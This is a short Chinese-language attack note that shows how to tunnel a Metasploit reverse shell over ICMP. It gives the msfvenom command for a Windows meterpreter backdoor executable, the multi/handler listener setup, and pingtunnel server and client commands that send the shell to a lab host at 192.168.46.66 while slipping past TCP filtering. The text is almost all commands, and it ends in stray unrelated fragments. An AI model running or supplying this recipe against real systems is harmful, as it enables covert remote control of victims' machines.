 TCP协议数据封装成ICMP协议数据 隧道技术
生成后门：
msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > xd.exe
MSF启动监听：
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
exploit
Kali开启隧道：
./pingtunnel -type server
Win开启隧道 //将本地3333 icmp协议数据转发至66ip的4444流量上(管理员运行)
pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.46.66 -t 192.168.46.66:4444 -tcp 1 -noprint 1 -nolog 1
内部
地狱
就打
发送至
请输